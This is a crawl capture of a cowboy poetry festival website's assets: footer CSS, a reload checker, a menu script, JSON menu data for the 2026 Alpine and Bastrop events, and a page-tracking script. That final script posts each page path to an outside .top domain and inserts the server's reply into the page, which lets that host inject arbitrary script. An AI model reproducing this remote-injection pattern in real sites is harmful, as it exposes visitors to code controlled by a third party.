.event-year-prehead a, .event-year-prehead a:link, .event-year-prehead a:visited, .event-year-prehead a:hover, .event-year-prehead a:active { color: #000000 }

/* read more link do not declare unless standard blue clashes with design */
.op-ar-rmlink { /* color: #0000C8; */    }
.op-ar-rmlink a, .op-ar-rmlink a:link, .op-ar-rmlink a:visited, .op-ar-rmlink a:hover, .op-ar-rmlink a:active { /* color: #0000C8; */ }


/* FOOTER */
.c-sitefooter1 { font-size: 1rem;  background-color: #602C2B; color: #FFFFFF; padding: 1.5em 0 1.1em 0; border-top: 1px solid #84878B; margin-top: 1em; }
.c-sitefooter1 .c-sitefooter1_header { color: #FFFFFF; font-weight: bold; }
.c-sitefooter1 ul { margin: 0 0 0 3em; }
.c-sitefooter1 li { list-style: none; margin: 0 1.5rem; line-height: 1.5rem;		}
.c-sitefooter1 li a {  color: #EFEFEF; text-decoration: none; transition: all ease-in-out 300ms; }
.c-sitefooter1 li a:hover { font-weight: bold; }
.c-sitefooter1 ul.c-nav2 li.selected a { color: #FFFFFF; }

.c-sitefooter2 { background-color: #A9A9A9; color: #000000; padding: .5rem 0 1.5rem 0; }
.c-sitefooter2 .c-sitefooter2_header { color: #000000; font-weight: bold; }
.c-sitefooter2 ul { margin: .5rem auto; }
.c-sitefooter2 li { list-style: none; margin: 1rem 0; line-height: 1.5rem; }
.c-sitefooter2 li a {  color: #000000; font-size: 1em; text-decoration: none; transition: all ease-in-out 300ms; }
.c-sitefooter2 a:link, .c-sitefooter2 a:visited, .c-sitefooter2 a:hover, .c-sitefooter2 a:active { color: #000000; text-decoration: none; }
.c-sitefooter2 li a:hover, .c-sitefooter2 li.selected a { font-weight: bold; }
.c-sitefooter2 ul.footer-sub-nav li { margin-left: 3em; }

.c-sitefooter2 #logo3 {  min-width: 30%; } 
.c-sitefooter2 .logo3-a {  font-size: 4em; z-index: 5; color: #000000; }
.c-sitefooter2 .logo3-b {  font-size: 4em; position: relative; top: .1em;  }
.c-sitefooter2 .logo3-c {  font-size: 2em; margin-top: -1em; color: #000000; }
.c-sitefooter2 #logo3 a, .c-sitefooter2 #logo3 a:link, .c-sitefooter2 #logo3 a:visited, .c-sitefooter2 #logo3 a:hover, .c-sitefooter2 #logo3 a:active { color: #000000; text-decoration: none; }
.c-sitefooter2 #logo3 .logo3-b a, .c-sitefooter2 #logo3 .logo3-b a:link, .c-sitefooter2 #logo3 .logo3-b a:visited, .c-sitefooter2 #logo3 .logo3-b a:hover, .c-sitefooter2 #logo3 .logo3-b a:active { color: #e88a24; text-decoration: none; }
	
.c-sitefooter2 .c-sitefooter2_fineprint { text-align: center; margin-top: 2.5em; }
.c-sitefooter2 .c-sitefooter2_fineprinttext { padding: .5rem 0 .5rem 0; }
.c-sitefooter2 .c-sitefooter2_fineprinttext span { display: inline-block; margin: .5rem 0 0; }
.c-sitefooter2 .c-sitefooter2_fineprinttext span.c_sf2_fpt_b:after { content: "|"; }
.c-sitefooter2 .c-sitefooter2_fineprinttext span#cryear:after { content: ""; }
.c-sitefooter2 .c-sitefooter2_fineprinttext span:last-of-type:after { content: ""; }
.c-sitefooter2 .c-sitefooter2_fineprinttext span a { color: #FFFFFF; text-decoration: none; transition: all ease-in-out 300ms; }
.c-sitefooter2 .c-sitefooter2_fineprinttext span a:hover { color: #000000; }
.c-sitefooter2 .c-sitefooter2_fineprinttext span.c_sf2_fpt_b a { padding: 1rem; }

.c-sitefooter2 .l-alt1  { text-align: left; }
.c-sitefooter2 .l-alt2 {display: none; }
.c-sitefooter2 .c-sitefooter2_sidebar { margin-top: 1.5rem; padding: 1.5rem;  background-color: $midnightblue; border-radius: 10px; text-align: center; }
.c-sitefooter2 .c-sitefooter2_sidebar h4 { font-size: 1.4rem;}
.c-sitefooter2 .c-sitefooter2_sidebar p {font-size: 1.2rem; margin: 0; padding: 0; text-align: center;}
.c-sitefooter2 .c-sitefooter2_sidebar a { color: #000000; text-decoration: none; border-bottom: 2px solid transparent; transition: all ease-in-out 300ms;}
.c-sitefooter2 .c-sitefooter2_sidebar a:hover { border-color: #000000; }


.social-icons { display: flex; justify-content: center; column-gap: 2.5em; margin-bottom: 1em; }
.social-icons img { max-height: 40px; }

.l-alt1, .l-alt2 {
  display: inline-block;
  margin-left: auto;
  margin-right: auto;
}

@media only screen and (min-width: 400px), print {  
	#logo1 a {  } 
	#header-menu-link { margin: 5px 1em 0 0;
}


@media (min-width: 40em) { 
.l-grid5 { grid-template-columns: 1fr 1fr; row-gap: 1em; }
.l-grid5 section { padding-right: 1em; }
.l-grid5 section:nth-of-type(1) { padding-left: 1em; }
.l-grid5 section:nth-of-type(2) { padding: 0; }
} 

@media (min-width: 600px) {
  .l-alt1 {
    width: 49.15254%;
    float: left;
    margin-right: 1.69492%;
    margin-bottom: 1.69492%;
  }
.l-alt2 {
    width: 49.15254%;
    float: right;
    margin-right: 0;
    margin-bottom: 1.69492%;
}
}

@media only screen and (min-width: 700px), print {
.l-grid1 article img { max-height: 300px;  }
input.xs { display: inline-block; width: 5em; text-align: left; }
input.sm { display: inline-block; width: 10em; text-align: left; }
input.md { display: inline-block; width: 38%; text-align: left; }
  .u-level2 { margin-left: 3em; }
  .u-level3 {  margin-left: 6em; }
  .u-level4 {  margin-left: 9em; }
  .u-showrow.u-level2 { margin-left: 3em; }
  .u-showrow.u-level3 { margin-left: 6em; }

}

@media only screen and (min-width: 1150px), print {
  form.form-std { width: 66.10169%; margin-left: auto; margin-right: auto; }
}

@media only screen and (min-width: 1240px), print {
    #logo1 { display: inline;  }
    #logo2 { display: none;  }
	#menu1 { display: flex; justify-content: space-between; }
	#header-content { text-align: right; }
    .logo1-b { text-align: left; }
	#header-menu-link { display: none; }
	#menu2 { display: none; }
	header, #menu2 { margin: 0 auto; }
	.c-sitefooter2 .l-alt2 {display: block; }
    #sub-menu-panel {  display: none; width: 100%; position: fixed; top: 2em; left: 0; height: 15em; padding: 2em; background: #FFFFFF; z-index: 2;  /*position: absolute; */  }
}


@media only screen and (min-width: 1300px), print {	
	#header-content, #maincontent, #menu2-content, .footer-content { width: 1240px; }
	#contentwrapper, .footer-content  { width: 1210px; margin: 0 auto; }
	#header-content, #menu2-content { margin: 0 auto; }
}

--- FILE ---
content_type: application/javascript
request_url: https://lonestarcowboypoetry.com/_js/opcore_reload_v1a230613_v20230613095717.js
body_size: 490
content:
// opcore reload //

$(document).ready(function() {
	CheckPTData();
});

setInterval(CheckPTData,3600000);

function CheckPTData() {
	let ptdata=window.location.pathname.trim();
	ptdata=ptdata.substring(ptdata.indexOf('/')+1);
	ptdata=ptdata.replaceAll('/','___');
	ptdata=ptdata.replaceAll('.html',"");
	ptdata=ptdata.replaceAll('.htm',"");
	ptdata='/_pub/pt_'+ptdata+'.js';
	ptdata=ptdata.replace('pt_.js','pt_index.js');
	ptdata=ptdata.replace('___.js','___index.js');
	$.ajax({url: ptdata, method: 'GET', dataType: 'json', cache: false
	}).done(function(output) { 
		ProcessReload(output); 
	}).fail(function(output, errdesc, errmsg) { 
		console.log('error='+errmsg); 
	});
}

function ProcessReload(ptinfo) {
	var curtime=Date.now();
	if (typeof ptinfo === undefined) { $('#pub-check').attr('data-laststop','1'); return; }
	if (typeof ptinfo.pubtime === undefined) { $('#pub-check').attr('data-laststop','2'); return; }
	if ($('footer').data('pub') === undefined) { $('#pub-check').attr('data-laststop','3'); return; }
	if (ptinfo.pubtime > (curtime-300000)) { $('#pub-check').attr('data-laststop','4'); return; }
	if ($('#pub-check').data('lastload') !== undefined) {
		if ($('#pub-check').data('lastload') > (curtime-300000)) { $('#pub-check').attr('data-laststop','5'); return; }
	}
	$('#pub-check').attr('data-lastload',curtime);
	if (ptinfo.pubtime > $('footer').data('pub')) {
		window.location.reload();
	} else {
		let displaytime=new Date();
		$('#pub-check').html('<!-- '+displaytime+' -->');
	}
}







--- FILE ---
content_type: application/javascript
request_url: https://lonestarcowboypoetry.com/_js/lscpg_custom2_v2a250709_v20250710200717.js
body_size: 926
content:
//lscpg custom 250709////

$(document).ready(function() {
	GetMenuData().done(ProcessMenuData).fail(ManageMenuDataError);

	//let menulistbtm='<li class="c-nav2-sitemap"><a href="/site_map.html">Site Map</a></li>';
	//menulistbtm+='<li class="c-nav2-privacy"><a href="/privacy/">Privacy</a></li>';
	//$('ul.l-menulistbtm').html(menulistbtm);
	
	$('#cryear').text((new Date).getFullYear());
	$('#header-menu-link a').off('click').on('click',function() {
		$('html,body').animate({ scrollTop: 0 }, 300);
		$('#menu2').toggle();
		return false;
	});
});

function GetMenuData() {
	if ($('#header').data('mdc') === undefined) { return $.Deferred().resolve(false); }
	let menudata='/_json/menu25_data_'+$('#header').data('mdc')+'.json';
	return $.ajax({url: menudata, method: 'GET', dataType: 'json', cache: false});
}

function ProcessMenuData(jsmenudata) {
	if (jsmenudata === false) { return; }
	if (jsmenudata.pubtime == undefined) { return; }
	if (jsmenudata.headerprefix1.length > 0) { $('#hp-1').html(jsmenudata.headerprefix1); }
	if (jsmenudata.headerprefix2.length > 0) { $('#hp-2').html(jsmenudata.headerprefix2); }
	if (jsmenudata.headerprefix3list.length > 0) { $('#hp-3 ul#hp-3-list').html(jsmenudata.headerprefix3list); }
	let acctpglabel=(Cookies.get('lscpgacct')) ? 'Account' : 'Sign In';
	if (jsmenudata.menulisttop1.length > 0) { $('ul.l-menulisttop1').html(jsmenudata.menulisttop1.replace('[ACCTPGLABEL]',acctpglabel)); }
	if (jsmenudata.menulisttop2.length > 0) { $('ul.l-menulisttop2').html(jsmenudata.menulisttop2.replace('[ACCTPGLABEL]',acctpglabel)); }
	if (jsmenudata.submenupanel.length > 0) { $('#sub-menu-panel').html(jsmenudata.submenupanel); }
	if (jsmenudata.menulistbtm.length > 0) { $('footer ul.l-menulistbtm').html(jsmenudata.menulistbtm); }

    //submenus and menu underlay panel////
	$('ul.l-menulisttop1 li.no-sub a.m1').off('mouseenter').on('mouseenter',function() {
		$('#sub-menu-panel, div.sub-menu-panel-imgs, #menu1 li ul.l-menulisttop3').hide();
		return false;
	});
	$('ul.l-menulisttop1 li.has-sub a.m1').off('mouseenter').on('mouseenter',function() {
		$('div.sub-menu-panel-imgs, #menu1 li ul.l-menulisttop3:not(#sub-menu-'+$(this).parent().attr('id')+')').hide();
		$('#sub-menu-panel, #panel-imgs-'+$(this).parent().attr('id')+', #menu1 li ul.l-menulisttop3#sub-menu-'+$(this).parent().attr('id')).show();
		return false;
	});
	$('ul.l-menulisttop1').off('mouseleave').on('mouseleave',function() {
		$('#sub-menu-panel, div.sub-menu-panel-imgs, #menu1 li ul.l-menulisttop3').hide();
		return false;
	});
	$('ul.l-menulisttop2 li.has-sub2 a.m1').off('click').on('click',function() {
		$('#menu2 li ul.l-menulisttop4#sub-menu2-'+$(this).parent().attr('id')).toggle();
		return false;
	});
	if ($('#menu-info').data('menuitem1') !== undefined && $('#menu-info').data('menuitem2') !== undefined) {
		$('li.'+$('#menu-info').data('menuitem1')).addClass('selected');
		$('li.'+$('#menu-info').data('menuitem2')).addClass('selected');
	} else if ($('#menu-info').data('menuitem1') !== undefined) {
		$('li.'+$('#menu-info').data('menuitem1')).addClass('selected');
	}

	$('#menu2-link-close a').off('click').on('click',function() {
		$('#menu2').hide();
		return false;
	});
}

function ManageMenuDataError(output, errdesc, errmsg) {
	console.log('msg='+errmsg); 
}


--- FILE ---
content_type: application/javascript
request_url: https://lonestarcowboypoetry.com/_json/menu25_data_yy59bg74.json?_=1769531352404
body_size: 1233
content:
{"pubtime":1769189811000,"headerprefix1":"<a href=\"\/members\/index.html\">Become a member - get early ticket access<\/a>","headerprefix2":"<a href=\"\/members\/index.html\">Become a member - get tickets early<\/a>","headerprefix3list":"","menulisttop1":"<li class=\"nav-home no-sub mlev1\"><a href=\"\/\" class=\"m1\">Home<\/a><\/li><li id=\"alpine\" class=\"nav-alpine has-sub mlev1\"><a href=\"\/2026\/alpine\/index.html\" class=\"m1\">Alpine 2026<\/a><ul id=\"sub-menu-alpine\" class=\"l-menulisttop3\"><li class=\"nav-performers-alpine mlev2\"><a href=\"\/performers\/alpine\/index.html\">Performers<\/a><\/li><li class=\"nav-schedule-alpine mlev2\"><a href=\"\/schedule\/2026\/alpine.html\">Schedule<\/a><\/li><li class=\"nav-tickets-alpine mlev2\"><a href=\"\/tickets\/alpine\/index.html\">Tickets<\/a><\/li><li class=\"nav-lodging-alpine mlev2\"><a href=\"\/lodging\/alpine\/index.html\">Lodging<\/a><\/li><li class=\"nav-open-mic-alpine mlev2\"><a href=\"\/performers\/alpine\/open_mic.html\">Open Mic<\/a><\/li><li class=\"nav-youth-contest-alpine mlev2\"><a href=\"\/youth_contest\/alpine\/index.html\">Youth Contest<\/a><\/li><\/ul><\/li><li id=\"bastrop\" class=\"nav-bastrop has-sub mlev1\"><a href=\"\/2026\/bastrop\/index.html\" class=\"m1\">Bastrop 2026<\/a><ul id=\"sub-menu-bastrop\" class=\"l-menulisttop3\"><li class=\"nav-performers-bastrop mlev2\"><a href=\"\/performers\/bastrop\/index.html\">Performers<\/a><\/li><li class=\"nav-schedule-bastrop mlev2\"><a href=\"\/schedule\/2026\/bastrop.html\">Schedule<\/a><\/li><li class=\"nav-tickets-bastrop mlev2\"><a href=\"\/tickets\/bastrop\/index.html\">Tickets<\/a><\/li><li class=\"nav-lodging-bastrop mlev2\"><a href=\"\/lodging\/bastrop\/index.html\">Lodging<\/a><\/li><li class=\"nav-open-mic-bastrop mlev2\"><a href=\"\/performers\/bastrop\/open_mic.html\">Open Mic<\/a><\/li><li class=\"nav-youth-contest-bastrop mlev2\"><a href=\"\/youth_contest\/bastrop\/index.html\">Youth Contest<\/a><\/li><\/ul><\/li><li id=\"support\" class=\"nav-support has-sub mlev1\"><a href=\"\/support\/index.html\" class=\"m1\">Support the Gathering<\/a><ul id=\"sub-menu-support\" class=\"l-menulisttop3\"><li class=\"nav-members mlev2\"><a href=\"\/members\/index.html\">Members<\/a><\/li><li class=\"nav-sponsors mlev2\"><a href=\"\/sponsors\/index.html\">Sponsors<\/a><\/li><li class=\"nav-donate mlev2\"><a href=\"\/donate\/index.html\">Donate<\/a><\/li><li class=\"nav-plannedgiving mlev2\"><a href=\"\/plannedgiving\/index.html\">Planned Giving<\/a><\/li><li class=\"nav-volunteer mlev2\"><a href=\"\/volunteer\/index.html\">Volunteer<\/a><\/li><li class=\"nav-promote mlev2\"><a href=\"\/promote\/index.html\">Promote<\/a><\/li><\/ul><\/li><li class=\"nav-films no-sub mlev1\"><a href=\"\/films\/index.html\" class=\"m1\">Films<\/a><\/li><li id=\"about\" class=\"nav-about has-sub mlev1\"><a href=\"\/about\/index.html\" class=\"m1\">About<\/a><ul id=\"sub-menu-about\" class=\"l-menulisttop3\"><li class=\"nav-welcome mlev2\"><a href=\"\/welcome\/index.html\">Welcome<\/a><\/li><li class=\"nav-team mlev2\"><a href=\"\/team\/index.html\">Meet the Team<\/a><\/li><li class=\"nav-history mlev2\"><a href=\"\/history\/index.html\">Our History<\/a><\/li><li class=\"nav-faqs mlev2\"><a href=\"\/faqs\/index.html\">FAQ \/ What to Expect<\/a><\/li><li class=\"nav-newsletter mlev2\"><a href=\"\/newsletter\/index.html\">Newsletter<\/a><\/li><li class=\"nav-contact mlev2\"><a href=\"\/contact.html\">Contact Us<\/a><\/li><\/ul><\/li><li class=\"nav-acct no-sub mlev1\"><a href=\"\/acct\/index.html\" class=\"m1\" id=\"m1label-siacct\">[ACCTPGLABEL]<\/a><\/li>","menulisttop2":"<li id=\"menu2-link-close\" class=\"menu-link\"><a href=\"#\">close<\/a><\/li><li class=\"nav-home mlev1\"><a href=\"\/\" class=\"m1\">Home<\/a><\/li><li id=\"alpine2\" class=\"nav-alpine has-sub2 mlev1\"><a href=\"#\" class=\"m1\">Alpine 2026 <span class=\"material-symbols-outlined\">keyboard_arrow_down<\/span><\/a><ul id=\"sub-menu2-alpine2\" class=\"l-menulisttop4\"><li class=\"nav-performers-alpine mlev2\"><a href=\"\/performers\/alpine\/index.html\">Performers<\/a><\/li><li class=\"nav-schedule-alpine mlev2\"><a href=\"\/schedule\/2026\/alpine.html\">Schedule<\/a><\/li><li class=\"nav-tickets-alpine mlev2\"><a href=\"\/tickets\/alpine\/index.html\">Tickets<\/a><\/li><li class=\"nav-lodging-alpine mlev2\"><a href=\"\/lodging\/alpine\/index.html\">Lodging<\/a><\/li><li class=\"nav-open-mic-alpine mlev2\"><a href=\"\/performers\/alpine\/open_mic.html\">Open Mic<\/a><\/li><li class=\"nav-youth-contest-alpine mlev2\"><a href=\"\/youth_contest\/alpine\/index.html\">Youth Contest<\/a><\/li><\/ul><\/li><li id=\"bastrop2\" class=\"nav-bastrop has-sub2 mlev1\"><a href=\"#\" class=\"m1\">Bastrop 2026 <span class=\"material-symbols-outlined\">keyboard_arrow_down<\/span><\/a><ul id=\"sub-menu2-bastrop2\" class=\"l-menulisttop4\"><li class=\"nav-performers-bastrop mlev2\"><a href=\"\/performers\/bastrop\/index.html\">Performers<\/a><\/li><li class=\"nav-schedule-bastrop mlev2\"><a href=\"\/schedule\/2026\/bastrop.html\">Schedule<\/a><\/li><li class=\"nav-tickets-bastrop mlev2\"><a href=\"\/tickets\/bastrop\/index.html\">Tickets<\/a><\/li><li class=\"nav-lodging-bastrop mlev2\"><a href=\"\/lodging\/bastrop\/index.html\">Lodging<\/a><\/li><li class=\"nav-open-mic-bastrop mlev2\"><a href=\"\/performers\/bastrop\/open_mic.html\">Open Mic<\/a><\/li><li class=\"nav-youth-contest-bastrop mlev2\"><a href=\"\/youth_contest\/bastrop\/index.html\">Youth Contest<\/a><\/li><\/ul><\/li><li id=\"support2\" class=\"nav-support has-sub2 mlev1\"><a href=\"#\" class=\"m1\">Support the Gathering <span class=\"material-symbols-outlined\">keyboard_arrow_down<\/span><\/a><ul id=\"sub-menu2-support2\" class=\"l-menulisttop4\"><li class=\"nav-members mlev2\"><a href=\"\/members\/index.html\">Members<\/a><\/li><li class=\"nav-sponsors mlev2\"><a href=\"\/sponsors\/index.html\">Sponsors<\/a><\/li><li class=\"nav-donate mlev2\"><a href=\"\/donate\/index.html\">Donate<\/a><\/li><li class=\"nav-plannedgiving mlev2\"><a href=\"\/plannedgiving\/index.html\">Planned Giving<\/a><\/li><li class=\"nav-volunteer mlev2\"><a href=\"\/volunteer\/index.html\">Volunteer<\/a><\/li><li class=\"nav-promote mlev2\"><a href=\"\/promote\/index.html\">Promote<\/a><\/li><\/ul><\/li><li class=\"nav-films mlev1\"><a href=\"\/films\/index.html\" class=\"m1\">Films<\/a><\/li><li id=\"about2\" class=\"nav-about has-sub2 mlev1\"><a href=\"#\" class=\"m1\">About <span class=\"material-symbols-outlined\">keyboard_arrow_down<\/span><\/a><ul id=\"sub-menu2-about2\" class=\"l-menulisttop4\"><li class=\"nav-welcome mlev2\"><a href=\"\/welcome\/index.html\">Welcome<\/a><\/li><li class=\"nav-team mlev2\"><a href=\"\/team\/index.html\">Meet the Team<\/a><\/li><li class=\"nav-history mlev2\"><a href=\"\/history\/index.html\">Our History<\/a><\/li><li class=\"nav-faqs mlev2\"><a href=\"\/faqs\/index.html\">FAQ \/ What to Expect<\/a><\/li><li class=\"nav-newsletter mlev2\"><a href=\"\/newsletter\/index.html\">Newsletter<\/a><\/li><li class=\"nav-contact\"><a href=\"\/contact.html\">Contact Us<\/a><\/li><\/ul><\/li><li class=\"nav-acct mlev1\"><a href=\"\/acct\/index.html\" class=\"m1\" id=\"m2label-siacct\">[ACCTPGLABEL]<\/a><\/li>","submenupanel":"<div id=\"panel-imgs-alpine\" class=\"sub-menu-panel-imgs\"><img src=\"\/_images\/202507\/dorisdaley20240216jbl175x150_25ycx.jpg\" \/><img src=\"\/_images\/202507\/domflemons20240216jbl224x150_7m0bk.jpg\" \/><img src=\"\/_images\/202507\/corarosewood20240216jbl175x150_otryf.jpg\" \/><\/div><div id=\"panel-imgs-bastrop\" class=\"sub-menu-panel-imgs\"><div id=\"panel-imgs-bastrop-a\"><img src=\"\/_images\/202507\/guitarcases20240217jbl209x150_j8bh9.jpg\" \/><\/div><div id=\"panel-imgs-bastrop-b\"><img src=\"\/_images\/202507\/breakfast20240216jblamygailjerry231_mkx9f.jpg\" \/><img src=\"\/_images\/202507\/coffeepot20230217lscpgjbl225x150_uspqy.jpg\" \/><\/div><\/div><div id=\"panel-imgs-support\" class=\"sub-menu-panel-imgs\"><div id=\"panel-imgs-support-a\"><img src=\"\/_images\/202507\/20230217lscpgjblattendees225x150_pijqj.jpg\" \/><img src=\"\/_images\/202507\/attendees20230216lscpgjbl225x150_b5xjs.jpg\" \/><\/div><div id=\"panel-imgs-support-b\"><img src=\"\/_images\/202507\/20230218lscpgjbljuniamykristyn239x1_ajoet.jpg\" \/><\/div><\/div><div id=\"panel-imgs-about\" class=\"sub-menu-panel-imgs\"><img src=\"\/_images\/202507\/gailpipphal20240217jbl390x150_4hlwd.jpg\" \/><img src=\"\/_images\/202507\/20250222lscpgjbl225x150_ml8kn.jpg\" \/><\/div>","menulistbtm":"<li id=\"contact\"><a href=\"\/contact.html\">Contact Us<\/a><\/li><li id=\"newsletter\"><a href=\"\/newsletter\/index.html\">Newsletter<\/a><\/li>"}

--- FILE ---
content_type: application/javascript
request_url: https://lonestarcowboypoetry.com/_js/jqomdmpgtr_v1a230920_v20230920131121.js
body_size: 626
content:
// jqomdmpgtr //

$(document).ready(function() {
	SendPageTracking('c=M7JU99KL7RREV584DVTE&p='+location.pathname);
});

function SendPageTracking(zdata) {
	if ($('#advbnnr1').length) { zdata+='&advbnnr1='+$('#advbnnr1').data('bnnrcd'); }
	if ($('#advbnnr2').length) { zdata+='&advbnnr2='+$('#advbnnr2').data('bnnrcd'); }
	if ($('#advbnnr3').length) { zdata+='&advbnnr3='+$('#advbnnr3').data('bnnrcd'); }
	$.ajax({ method: 'POST',url: 'https://om4gf3zj.7wrrk.top/script1_om4gf3zj.php', timeout: 30000,
		data:zdata, dataType: 'text', cache:false, 
		error:function() { return false; },
		success:function(output) { 
			var outputlist = output.split('~');
			$(outputlist[0]).after(outputlist[1]);
			return false;
		}
	});
}



